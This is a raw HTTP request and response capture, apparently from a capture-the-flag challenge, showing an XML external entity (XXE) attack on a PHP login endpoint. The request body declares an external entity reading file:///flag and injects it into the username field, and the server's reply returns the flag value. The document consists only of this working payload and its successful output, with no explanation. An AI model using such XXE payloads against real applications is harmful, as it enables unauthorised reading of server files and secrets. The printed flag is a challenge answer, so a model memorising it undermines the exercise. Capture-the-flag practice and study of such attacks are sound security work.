 POST /doLogin.php HTTP/1.1
Host: 8e316a6a-d6de-47a5-b9e7-beb3236cb7ac.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://8e316a6a-d6de-47a5-b9e7-beb3236cb7ac.node3.buuoj.cn/
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 148
Connection: close

<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY xxe SYSTEM "file:///flag" >
]>
<user><username>&xxe;</username><password>123</password></user>
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 10 Sep 2020 09:33:24 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 85
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6

<result><code>0</code><msg>flag{9327c96f-15ec-4665-9819-1d430da35be8}
</msg></result>